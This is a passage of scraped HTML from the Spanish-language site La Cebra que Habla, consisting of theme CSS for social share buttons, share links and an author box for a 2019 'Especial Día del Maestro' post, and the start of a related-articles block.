            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fespecial-dia-del-maestro-en-la-cebra-que-habla%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Especial+D%C3%ADa+del+Maestro&url=https%3A%2F%2Flacebraquehabla.com%2Fespecial-dia-del-maestro-en-la-cebra-que-habla%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg&description=Especial+D%C3%ADa+del+Maestro" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Especial+D%C3%ADa+del+Maestro %0A%0A https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/&title=Especial+D%C3%ADa+del+Maestro" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/" aria-label="author-photo"><img alt='' src='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png' srcset='https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo.png 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/a-paso-de-cebra/">La cebra que habla</a></span></div><div class="td-author-url"><a href="https://lacebraquehabla.com">https://lacebraquehabla.com</a></div><div class="td-author-description">Contamos historias desde otras formas de mirarnos.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La cebra que habla"><meta itemprop="url" content="https://lacebraquehabla.com/author/a-paso-de-cebra/"></span><meta itemprop="datePublished" content="2019-05-13T06:30:42-05:00"><meta itemprop="dateModified" content="2019-05-13T06:30:42-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/especial-dia-del-maestro-en-la-cebra-que-habla/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="Especial Día del Maestro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2018/05/school-class-401519_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3034,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "731";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "244";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="225" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-225x178.png"   alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
